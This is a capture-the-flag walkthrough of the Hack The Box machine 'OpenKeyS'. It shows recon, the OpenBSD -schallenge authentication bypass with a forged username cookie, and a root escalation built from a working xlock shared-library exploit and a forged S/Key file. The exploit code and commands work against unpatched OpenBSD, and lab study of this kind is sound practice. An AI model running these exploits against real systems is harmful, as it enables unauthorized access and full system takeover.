HTB OpenKeyS
HTB : Openkeys
Initial Recon
sudo nmap -sS -sV -sC 10.10.10.199 > rec_ini

- The ssh port is open
- The http port 80 is open, which is running OpenBSD http
Do the all ports scan just to make sure :
sudo nmap -p- -T5 10.10.10.199 > all_ports
Same outcome. So we have to go for the web page.
Testing the Login page
- Gobuster shows a directory called
includes/, which has two files,auth.phpandauth.php.swp - auth.php is empty and auth.php.swp is a swap file. It shows that there is an authenticate function, which takes the username and password for authentication
gobuster dir -u http://10.10.10.199/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt -x php
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.199/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2020/07/30 21:30:08 Starting gobuster
===============================================================
/css (Status: 301)
/fonts (Status: 301)
/images (Status: 301)
/includes (Status: 301)
/index.php (Status: 200)
/index.php (Status: 200)
/index.html (Status: 200)
/js (Status: 301)
/vendor (Status: 301)
===============================================================
2020/07/30 21:34:10 Finished
===============================================================

($cmd, $retcode); $cmd = escapeshellcmd("../auth_helpers/check_auth " . $username . " " . $password);{function authenticate($username, $password)<?php
This part shows the use of an authenticate function.
There is a user called jennifer
If we do a strings on the swap file, we can have a proper look at it.
$cmd = escapeshellcmd("../auth_helpers/check_auth " . $username . " " . $password);
Here we can see that there might a directory called auth_helpers, one directory above the current one.

wget the check_auth file present in this directory :
wget wget http://10.10.10.199/auth_helpers/check_auth
Upon running file command on this file, we see that it is a ELF64 binary for OpenBSD :
$file check_auth
check_auth: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /usr/libexec/ld.so, for OpenBSD, not stripped
And it is not stripped ;)
OpenBSD Authentication Bypass
This article helps in the authentication bypass :
https://www.qualys.com/2019/12/04/cve-2019-19521/authentication-vulnerabilities-openbsd.txt
Use the OpenBSD manual for the login commands.
As given in the blogs, we can authenticate to the OpenBSD Service using -schallenge
The password can be given as whatever.

Here we can see that it is looking for the ssh-key of the user -schallenge
Password style authentication can be done using :
-schallenge:passwd
Passing extra cookie
We can try to add another cookie called username, whose value will be jennifer.

When we forwar it using out Burpsuite, it will automatically authenticate as the user jennifer

This will give us the sshkey for user jennifer.
Using the ssh key to login as jennifer
We can use the ssh key to login to the box.

ssh -i jen_id_rsa jennifer@10.10.10.199
Last login: Fri Jul 31 11:47:10 2020 from 10.10.14.50
OpenBSD 6.6 (GENERIC) #353: Sat Oct 12 10:45:56 MDT 2019
Welcome to OpenBSD: The proactively secure Unix-like operating system.
Please use the sendbug(1) utility to report bugs in the system.
Before reporting a bug, please try to reproduce it with the latest
version of the code. With bug reports, please try to ensure that
enough information to reproduce the problem is enclosed, and if a
known fix for it exists, include that as well.
openkeys$ pwd
/home/jennifer
openkeys$ whoami
jennifer
openkeys$
This will give us the user.txt
Root
In the same article , there are few methods for local privilege escalation. One of them is using the xlock. If we check there, we see that its group user ID is set to auth and not its self user id as mentioned in the article.
If we can execute the operations quickly, then we can get the root shell.
- First exploit the xlock :
$ id
uid=32767(jennifer) gid=32767(jennifer) groups=32767(jennifer)
$ cd /tmp
$ cat > swrast_dri.c << "EOF"
#include <paths.h>
#include <sys/types.h>
#include <unistd.h>
static void __attribute__ ((constructor)) _init (void) {
gid_t rgid, egid, sgid;
if (getresgid(&rgid, &egid, &sgid) != 0) _exit(__LINE__);
if (setresgid(sgid, sgid, sgid) != 0) _exit(__LINE__);
char * const argv[] = { _PATH_KSHELL, NULL };
execve(argv[0], argv, NULL);
_exit(__LINE__);
}
EOF
$ gcc -fpic -shared -s -o swrast_dri.so swrast_dri.c
$ env -i /usr/X11R6/bin/Xvfb :66 -cc 0 &
[1] 2706
$ env -i LIBGL_DRIVERS_PATH=. /usr/X11R6/bin/xlock -display :66
$ id
uid=32767(jennifer) gid=11(auth) groups=32767(jennifer)
This will put the user jennifer in the group id auth, which will allow us to carry out the next exploits.
- Now we can escalate our privilege using the S/Key or Yubi/key :
openkeys$ id
uid=1001(jennifer) gid=11(auth) groups=1001(jennifer), 0(wheel)
openkeys$ echo 'root md5 0100 obsd91335 8b6d96e0ef1b1c21' > /etc/skey/root
openkeys$ chmod 0600 /etc/skey/root
openkeys$ env -i TERM=vt220 su -l -a skey
otp-md5 99 obsd91335
S/Key Password:
openkeys# id
uid=0(root) gid=0(wheel) groups=0(wheel), 2(kmem), 3(sys), 4(tty), 5(operator), 20(staff), 31(guest)
openkeys# ls -l
total 44
-rw-r--r-- 1 root wheel 87 Oct 12 2019 .Xdefaults
drwxr-xr-x 3 root wheel 512 Jan 11 2020 .composer
-rw-r--r-- 1 root wheel 578 Oct 12 2019 .cshrc
-rw-r--r-- 1 root wheel 94 Oct 12 2019 .cvsrc
-rw-r--r-- 1 root wheel 10 Jan 11 2020 .forward
-rw-r--r-- 1 root wheel 328 Oct 12 2019 .login
-rw-r--r-- 1 root wheel 468 Oct 12 2019 .profile
drwx------ 2 root wheel 512 Jan 11 2020 .ssh
-rw------- 1 root wheel 1362 Jun 23 12:35 .viminfo
-rw-r--r-- 1 root wheel 470 Jul 31 12:20 dead.letter
-r-------- 1 root wheel 33 Jan 12 2020 root.txt
This will directly give us the root shell.
